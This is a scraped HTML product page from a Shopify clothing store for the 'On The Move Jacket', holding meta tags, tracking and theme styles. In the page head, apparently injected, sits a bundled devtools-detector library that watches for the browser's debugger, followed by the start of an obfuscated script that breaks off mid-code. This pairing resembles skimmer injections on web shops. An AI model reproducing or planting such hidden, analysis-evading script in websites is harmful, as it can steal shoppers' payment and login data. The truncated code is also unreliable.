

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://foreverlycollection.com/products/on-the-move-jacket
body_size: 55201
content:
<!doctype html>
<html class="no-js" lang="en">
<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <meta name="theme-color" content="#3a3a3a">

  <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
  <link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>
  <link rel="preconnect" href="https://monorail-edge.shopifysvc.com"><!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-KJKFKDL');</script>
  <!-- End Google Tag Manager -->
  <link rel="preload" href="//foreverlycollection.com/cdn/shop/t/7/assets/theme.css?v=45399486752792219161675001040" as="style">
  <link rel="preload" as="font" href="//foreverlycollection.com/cdn/fonts/playfair_display/playfairdisplay_n4.9980f3e16959dc89137cc1369bfc3ae98af1deb9.woff2" type="font/woff2" crossorigin>
  <link rel="preload" as="font" href="//foreverlycollection.com/cdn/fonts/assistant/assistant_n4.9120912a469cad1cc292572851508ca49d12e768.woff2" type="font/woff2" crossorigin>
  <link rel="preload" as="font" href="//foreverlycollection.com/cdn/fonts/assistant/assistant_n7.bf44452348ec8b8efa3aa3068825305886b1c83c.woff2" type="font/woff2" crossorigin>
  <link rel="preload" href="//foreverlycollection.com/cdn/shop/t/7/assets/theme.js?v=144293083746447431281675001040" as="script">
  <link rel="preload" href="//foreverlycollection.com/cdn/shop/t/7/assets/lazysizes.js?v=63098554868324070131675001040" as="script"><link rel="canonical" href="https://foreverlycollection.com/products/on-the-move-jacket"><link rel="shortcut icon" href="//foreverlycollection.com/cdn/shop/files/Foreverly_Logo_-_Site_Header_450x250px_32x32.png?v=1635177365" type="image/png"><title>On The Move Jacket
&ndash; foreverlycollection</title><meta name="description" content="About -Relaxed -50% PU 47% Polyester 3% Spandex -Hand Wash -Color Block -Tunic Length Jacket -Snap Button Closure Size Chart Small Medium Large Bust 36 38 40 Waist 36 38 40 Length 22 23 24         **in inches**       We love a statement jacket, and this one might be our favorite yet. The color block leather, the snap b"><!-- /snippets/social-meta-tags.liquid -->


<meta property="og:site_name" content="foreverlycollection">
<meta property="og:url" content="https://foreverlycollection.com/products/on-the-move-jacket">
<meta property="og:title" content="On The Move Jacket">
<meta property="og:type" content="product">
<meta property="og:description" content="About -Relaxed -50% PU 47% Polyester 3% Spandex -Hand Wash -Color Block -Tunic Length Jacket -Snap Button Closure Size Chart Small Medium Large Bust 36 38 40 Waist 36 38 40 Length 22 23 24         **in inches**       We love a statement jacket, and this one might be our favorite yet. The color block leather, the snap b"><meta property="og:image" content="http://foreverlycollection.com/cdn/shop/products/image_18f8fefa-497e-4fc0-ae76-c91c50f436ee.jpg?v=1637794838">
  <meta property="og:image:secure_url" content="https://foreverlycollection.com/cdn/shop/products/image_18f8fefa-497e-4fc0-ae76-c91c50f436ee.jpg?v=1637794838">
  <meta property="og:image:width" content="3024">
  <meta property="og:image:height" content="4032">
  <meta property="og:price:amount" content="30.00">
  <meta property="og:price:currency" content="USD">



<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="On The Move Jacket">
<meta name="twitter:description" content="About -Relaxed -50% PU 47% Polyester 3% Spandex -Hand Wash -Color Block -Tunic Length Jacket -Snap Button Closure Size Chart Small Medium Large Bust 36 38 40 Waist 36 38 40 Length 22 23 24         **in inches**       We love a statement jacket, and this one might be our favorite yet. The color block leather, the snap b">

  
<style data-shopify>
:root {
    --color-text: #3a3a3a;
    --color-text-rgb: 58, 58, 58;
    --color-body-text: #333232;
    --color-sale-text: #EA0606;
    --color-small-button-text-border: #3a3a3a;
    --color-text-field: #ffffff;
    --color-text-field-text: #000000;
    --color-text-field-text-rgb: 0, 0, 0;

    --color-btn-primary: #3a3a3a;
    --color-btn-primary-darker: #212121;
    --color-btn-primary-text: #ffffff;

    --color-blankstate: rgba(51, 50, 50, 0.35);
    --color-blankstate-border: rgba(51, 50, 50, 0.2);
    --color-blankstate-background: rgba(51, 50, 50, 0.1);

    --color-text-focus:#606060;
    --color-overlay-text-focus:#e6e6e6;
    --color-btn-primary-focus:#606060;
    --color-btn-social-focus:#d2d2d2;
    --color-small-button-text-border-focus:#606060;
    --predictive-search-focus:#f2f2f2;

    --color-body: #ffffff;
    --color-bg: #ffffff;
    --color-bg-rgb: 255, 255, 255;
    --color-bg-alt: rgba(51, 50, 50, 0.05);
    --color-bg-currency-selector: rgba(51, 50, 50, 0.2);

    --color-overlay-title-text: #ffffff;
    --color-image-overlay: #685858;
    --color-image-overlay-rgb: 104, 88, 88;--opacity-image-overlay: 0.4;--hover-overlay-opacity: 0.8;

    --color-border: #ebebeb;
    --color-border-form: #cccccc;
    --color-border-form-darker: #b3b3b3;

    --svg-select-icon: url(//foreverlycollection.com/cdn/shop/t/7/assets/ico-select.svg?v=29003672709104678581675001040);
    --slick-img-url: url(//foreverlycollection.com/cdn/shop/t/7/assets/ajax-loader.gif?v=41356863302472015721675001040);

    --font-weight-body--bold: 700;
    --font-weight-body--bolder: 700;

    --font-stack-header: "Playfair Display", serif;
    --font-style-header: normal;
    --font-weight-header: 400;

    --font-stack-body: Assistant, sans-serif;
    --font-style-body: normal;
    --font-weight-body: 400;

    --font-size-header: 20;

    --font-size-base: 14;

    --font-h1-desktop: 27;
    --font-h1-mobile: 25;
    --font-h2-desktop: 15;
    --font-h2-mobile: 14;
    --font-h3-mobile: 15;
    --font-h4-desktop: 13;
    --font-h4-mobile: 12;
    --font-h5-desktop: 11;
    --font-h5-mobile: 10;
    --font-h6-desktop: 10;
    --font-h6-mobile: 9;

    --font-mega-title-large-desktop: 50;

    --font-rich-text-large: 16;
    --font-rich-text-small: 12;

    
--color-video-bg: #f2f2f2;

    
    --global-color-image-loader-primary: rgba(58, 58, 58, 0.06);
    --global-color-image-loader-secondary: rgba(58, 58, 58, 0.12);
  }
</style>
<div><script>!function(t,n){"object"==typeof exports&&"object"==typeof module?module.exports=n():"function"==typeof define&&define.amd?define([],n):"object"==typeof exports?exports.devtoolsDetector=n():t.devtoolsDetector=n()}("undefined"!=typeof self?self:this,function(){return function(t){var n={};function e(r){if(n[r])return n[r].exports;var i=n[r]={i:r,l:!1,exports:{}};return t[r].call(i.exports,i,i.exports,e),i.l=!0,i.exports}return e.m=t,e.c=n,e.d=function(t,n,r){e.o(t,n)||Object.defineProperty(t,n,{configurable:!1,enumerable:!0,get:r})},e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,"a",n),n},e.o=function(t,n){return Object.prototype.hasOwnProperty.call(t,n)},e.p="",e(e.s=5)}([function(t,n,e){"use strict";var r;e.d(n,"c",function(){return u}),e.d(n,"d",function(){return c}),e.d(n,"b",function(){return a}),e.d(n,"f",function(){return f}),e.d(n,"a",function(){return s}),e.d(n,"e",function(){return l});var i="undefined"==typeof window,o=i?"":navigator.userAgent,u=!i&&("InstallTrigger"in window||/firefox/i.test(o)),c=!i&&(/trident/i.test(o)||/msie/i.test(o)),a=!i&&/edge/i.test(o),f=!i&&(/webkit/i.test(o)&&!a),s=!i&&(void 0!==window.chrome||/chrome/i.test(o)),l=!i&&("[object SafariRemoteNotification]"===((null===(r=window.safari)||void 0===r?void 0:r.pushNotification)||!1).toString()||/safari/i.test(o)&&!s)},function(t,n,e){"use strict";e.d(n,"b",function(){return o}),e.d(n,"c",function(){return u}),e.d(n,"a",function(){return c});var r=e(0);function i(t){if(console){if(!r.d&&!r.b)return console[t];if("log"===t||"clear"===t)return function(){for(var n=[],e=0;e<arguments.length;e++)n[e]=arguments[e];console[t].apply(console,n)}}return function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n]}}var o=i("log"),u=i("table"),c=i("clear")},function(t,n,e){"use strict";n.a=function(t){void 0===t&&(t={});for(var n=t.includes,e=void 0===n?[]:n,r=t.excludes,i=void 0===r?[]:r,o=!1,u=!1,c=0,a=e;c<a.length;c++){var f=a[c];if(!0===f){o=!0;break}}for(var s=0,l=i;s<l.length;s++){var f=l[s];if(!0===f){u=!0;break}}return o&&!u},n.b=function(t,n,e){var o=i.a[t];if(void 0===o)return!1;return Object(r.compare)(o,n,e)};var r=e(9),i=(e.n(r),e(3))},function(t,n,e){"use strict";e.d(n,"a",function(){return r});for(var r={},i=0,o=("undefined"==typeof window?"":navigator.userAgent).match(/\w+\/(\d|\.)+(\s|$)/gi)||[];i<o.length;i++){var u=o[i].split("/"),c=u[0],a=u[1];r[c]=a}},function(t,n,e){"use strict";e.d(n,"b",function(){return i}),e.d(n,"d",function(){return o}),e.d(n,"c",function(){return u}),e.d(n,"a",function(){return c}),e.d(n,"e",function(){return a});var r="undefined"==typeof window?"":navigator.userAgent,i=/ipad/i.test(r),o=/macintosh/i.test(r),u=/iphone/i.test(r),c=/android/i.test(r),a=/windows/i.test(r)},function(t,n,e){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.addListener=function(t){l.addListener(t)},n.removeListener=function(t){l.removeListener(t)},n.isLaunch=function(){return l.isLaunch()},n.launch=function(){l.launch()},n.stop=function(){l.stop()},n.setDetectDelay=function(t){l.setDetectDelay(t)};var r=e(6),i=e(7);e.d(n,"DevtoolsDetector",function(){return r.a}),e.d(n,"checkers",function(){return i});var o=e(2);e.d(n,"match",function(){return o.a}),e.d(n,"specificVersionMatch",function(){return o.b});var u=e(0);e.d(n,"isFirefox",function(){return u.c}),e.d(n,"isIE",function(){return u.d}),e.d(n,"isEdge",function(){return u.b}),e.d(n,"isWebkit",function(){return u.f}),e.d(n,"isChrome",function(){return u.a}),e.d(n,"isSafari",function(){return u.e});var c=e(1);e.d(n,"log",function(){return c.b}),e.d(n,"table",function(){return c.c}),e.d(n,"clear",function(){return c.a});var a=e(14);e.d(n,"isMobile",function(){return a.a});var f=e(3);e.d(n,"versionMap",function(){return f.a});var s=e(4);e.d(n,"isIpad",function(){return s.b}),e.d(n,"isMac",function(){return s.d}),e.d(n,"isIphone",function(){return s.c}),e.d(n,"isAndroid",function(){return s.a}),e.d(n,"isWindows",function(){return s.e});var l=new r.a({checkers:[i.elementIdChecker,i.regToStringChecker,i.functionToStringChecker,i.depRegToStringChecker,i.debuggerChecker]});n.default=l},function(t,n,e){"use strict";e.d(n,"a",function(){return o});var r=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},i=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}},o=function(){function t(t){var n=t.checkers;this._listeners=[],this._isOpen=!1,this._detectLoopStopped=!0,this._detectLoopDelay=500,this._checkers=n.slice()}return t.prototype.launch=function(){this._detectLoopDelay<=0&&this.setDetectDelay(500),this._detectLoopStopped&&(this._detectLoopStopped=!1,this._detectLoop())},t.prototype.stop=function(){this._detectLoopStopped||(this._detectLoopStopped=!0,clearTimeout(this._timer))},t.prototype.isLaunch=function(){return!this._detectLoopStopped},t.prototype.setDetectDelay=function(t){this._detectLoopDelay=t},t.prototype.addListener=function(t){this._listeners.push(t)},t.prototype.removeListener=function(t){this._listeners=this._listeners.filter(function(n){return n!==t})},t.prototype._broadcast=function(t){for(var n=0,e=this._listeners;n<e.length;n++){var r=e[n];try{r(t.isOpen,t)}catch(t){}}},t.prototype._detectLoop=function(){return r(this,void 0,void 0,function(){var t,n,e,r,o,u=this;return i(this,function(i){switch(i.label){case 0:t=!1,n="",e=0,r=this._checkers,i.label=1;case 1:return e<r.length?[4,(o=r[e]).isEnable()]:[3,6];case 2:return i.sent()?(n=o.name,[4,o.isOpen()]):[3,4];case 3:t=i.sent(),i.label=4;case 4:if(t)return[3,6];i.label=5;case 5:return e++,[3,1];case 6:return t!=this._isOpen&&(this._isOpen=t,this._broadcast({isOpen:t,checkerName:n})),this._detectLoopDelay>0?this._timer=setTimeout(function(){return u._detectLoop()},this._detectLoopDelay):this.stop(),[2]}})})},t}()},function(t,n,e){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=e(8);e.d(n,"depRegToStringChecker",function(){return r.a});var i=e(10);e.d(n,"elementIdChecker",function(){return i.a});var o=e(11);e.d(n,"functionToStringChecker",function(){return o.a});var u=e(12);e.d(n,"regToStringChecker",function(){return u.a});var c=e(13);e.d(n,"debuggerChecker",function(){return c.a})},function(t,n,e){"use strict";e.d(n,"a",function(){return s});var r=e(0),i=e(1),o=e(2),u=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},c=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}},a=/ /,f=!1;a.toString=function(){return f=!0,s.name};var s={name:"dep-reg-to-string",isOpen:function(){return u(this,void 0,void 0,function(){return c(this,function(t){return f=!1,Object(i.c)({dep:a}),Object(i.a)(),[2,f]})})},isEnable:function(){return u(this,void 0,void 0,function(){return c(this,function(t){return[2,Object(o.a)({includes:[!0],excludes:[r.c,r.d]})]})})}}},function(t,n,e){var r,i,o;!function(e,u){i=[],void 0===(o="function"==typeof(r=u)?r.apply(n,i):r)||(t.exports=o)}(0,function(){var t=/^v?(?:\d+)(\.(?:[x*]|\d+)(\.(?:[x*]|\d+)(\.(?:[x*]|\d+))?(?:-[\da-z\-]+(?:\.[\da-z\-]+)*)?(?:\+[\da-z\-]+(?:\.[\da-z\-]+)*)?)?)?$/i;function n(t){var n=t.replace(/^v/,"").replace(/\+.*$/,""),e=function(t,n){return-1===t.indexOf(n)?t.length:t.indexOf(n)}(n,"-"),r=n.substring(0,e).split(".");return r.push(n.substring(e+1)),r}function e(t){return isNaN(Number(t))?t:Number(t)}function r(n){if("string"!=typeof n)throw new TypeError("Invalid argument expected string");if(!t.test(n))throw new Error("Invalid argument not valid semver ('"+n+"' received)")}function i(t,i){[t,i].forEach(r);for(var o=n(t),u=n(i),c=0;c<Math.max(o.length-1,u.length-1);c++){var a=parseInt(o[c]||0,10),f=parseInt(u[c]||0,10);if(a>f)return 1;if(f>a)return-1}var s=o[o.length-1],l=u[u.length-1];if(s&&l){var d=s.split(".").map(e),p=l.split(".").map(e);for(c=0;c<Math.max(d.length,p.length);c++){if(void 0===d[c]||"string"==typeof p[c]&&"number"==typeof d[c])return-1;if(void 0===p[c]||"string"==typeof d[c]&&"number"==typeof p[c])return 1;if(d[c]>p[c])return 1;if(p[c]>d[c])return-1}}else if(s||l)return s?-1:1;return 0}var o=[">",">=","=","<","<="],u={">":[1],">=":[0,1],"=":[0],"<=":[-1,0],"<":[-1]};return i.validate=function(n){return"string"==typeof n&&t.test(n)},i.compare=function(t,n,e){!function(t){if("string"!=typeof t)throw new TypeError("Invalid operator type, expected string but got "+typeof t);if(-1===o.indexOf(t))throw new TypeError("Invalid operator, expected one of "+o.join("|"))}(e);var r=i(t,n);return u[e].indexOf(r)>-1},i})},function(t,n,e){"use strict";e.d(n,"a",function(){return l});var r=e(0),i=e(1),o=e(2),u=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},c=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}},a=!1,f=null;function s(){if(f)return f;var t=document.createElement("div");f=t;return Object.defineProperty(f,"id",{get:function(){return!0,l.name},configurable:!0}),f}var l={name:"element-id",isOpen:function(){return u(this,void 0,void 0,function(){var t;return c(this,function(n){return a=!1,t=s(),Object(i.b)(t),Object(i.a)(),[2,a]})})},isEnable:function(){return u(this,void 0,void 0,function(){return c(this,function(t){return[2,Object(o.a)({includes:[!0],excludes:[r.d,r.b,r.c]})]})})}}},function(t,n,e){"use strict";e.d(n,"a",function(){return l});var r=e(0),i=e(1),o=e(4),u=e(2),c=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},a=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}};function f(){}var s=0;f.toString=function(){return s++,""};var l={name:"function-to-string",isOpen:function(){return c(this,void 0,void 0,function(){return a(this,function(t){return s=0,Object(i.b)(f),Object(i.a)(),[2,2===s]})})},isEnable:function(){return c(this,void 0,void 0,function(){return a(this,function(t){return[2,Object(u.a)({includes:[!0],excludes:[r.c,(o.b||o.c)&&r.a]})]})})}}},function(t,n,e){"use strict";e.d(n,"a",function(){return s});var r=e(1),i=e(0),o=e(2),u=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},c=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}},a=/ /,f=!1;a.toString=function(){return f=!0,s.name};var s={name:"reg-to-string",isOpen:function(){return u(this,void 0,void 0,function(){return c(this,function(t){return f=!1,Object(r.b)(a),Object(r.a)(),[2,f]})})},isEnable:function(){return u(this,void 0,void 0,function(){return c(this,function(t){return[2,Object(o.a)({includes:[!0],excludes:[i.f]})]})})}}},function(t,n,e){"use strict";e.d(n,"a",function(){return u});var r=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},i=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}};function o(){return performance?performance.now():Date.now()}var u={name:"debugger-checker",isOpen:function(){return r(this,void 0,void 0,function(){var t;return i(this,function(n){return t=o(),function(){}.constructor("debugger")(),[2,o()-t>100]})})},isEnable:function(){return r(this,void 0,void 0,function(){return i(this,function(t){return[2,!0]})})}}},function(t,n,e){"use strict";e.d(n,"a",function(){return i});var r="undefined"==typeof window?"":navigator.userAgent,i=/mobile/i.test(r)}])});  (function(W,x){function C(W,x,G,v,N){return U(W- -0x8e,v);}function k(W,x,G,v,N){return U(N- -0x25,G);}function R(W,x,G,v,N){return U(x-0x398,v);}function p(W,x,G,v,N){return U(N-0x25e,x);}function X(W,x,G,v,N){return U(N-0xb1,v);}var G=W();while(!![]){try{var 